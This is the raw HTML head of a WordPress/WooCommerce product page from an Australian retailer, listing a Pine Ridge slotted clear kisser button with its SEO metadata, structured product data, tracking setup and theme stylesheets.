

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/
body_size: 60443
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pine Ridge Kisser Button Slotted Clear 1 Pk. - Dr Techlove</title>
<meta name="description" content="Pine Ridge Kisser Button Slotted Clear 1 pk."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Pine Ridge Kisser Button Slotted Clear 1 Pk. - Dr Techlove" />
<meta property="og:description" content="Pine Ridge Kisser Button Slotted Clear 1 pk." />
<meta property="og:url" content="https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-07-18T20:33:36+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png" />
<meta property="og:image:width" content="325" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Pine Ridge Kisser Button Slotted Clear 1 pk." />
<meta property="og:image:type" content="image/png" />
<meta property="product:brand" content="Noise Reduction" />
<meta property="product:price:amount" content="70.2" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pine Ridge Kisser Button Slotted Clear 1 Pk. - Dr Techlove" />
<meta name="twitter:description" content="Pine Ridge Kisser Button Slotted Clear 1 pk." />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;70.20" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png","width":"325","height":"360","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/","name":"Noise Reduction"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/","name":"Pine Ridge Kisser Button Slotted Clear 1 pk."}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/#webpage","url":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/","name":"Pine Ridge Kisser Button Slotted Clear 1 Pk. - Dr Techlove","datePublished":"2021-11-13T00:29:10+10:00","dateModified":"2022-07-18T20:33:36+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Noise Reduction"},"name":"Pine Ridge Kisser Button Slotted Clear 1 pk. - Dr Techlove","description":"Pine Ridge Kisser Button Slotted Clear 1 pk.","sku":"R557-66637","category":"Hunting &gt; Noise Reduction","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.02"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/11/66637-1.png","height":"360","width":"325"}],"offers":{"@type":"Offer","price":"70.20","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"70.2","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"upc","value":"011859404840"},{"@type":"PropertyValue","name":"mpn","value":"2798-CL"}],"@id":"https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Pine Ridge Kisser Button Slotted Clear 1 pk. Comments Feed" href="https://www.drtechlove.com.au/product/pine-ridge-kisser-button-slotted-clear-1-pk/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
